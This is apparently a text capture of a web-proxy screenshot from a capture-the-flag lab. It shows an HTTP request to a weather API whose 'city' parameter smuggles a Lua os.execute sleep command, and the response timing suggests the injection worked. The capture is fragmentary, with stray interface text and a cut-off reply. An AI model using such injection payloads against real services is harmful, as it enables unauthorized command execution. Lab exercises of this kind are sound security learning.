 GET /weather/forecast?city=');os.execute("sleep+5")-- HTTP/1.1
Host: 10.10.10.218
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Cache-Control: max-age=0
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 26 May 2022 07:52:28 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 37
7
8 {
"code":500,
"error":"unknown city:
PECTOR
Search...
0 matches
?
Search...
0 matches
one
189 bytes | 5,044 millis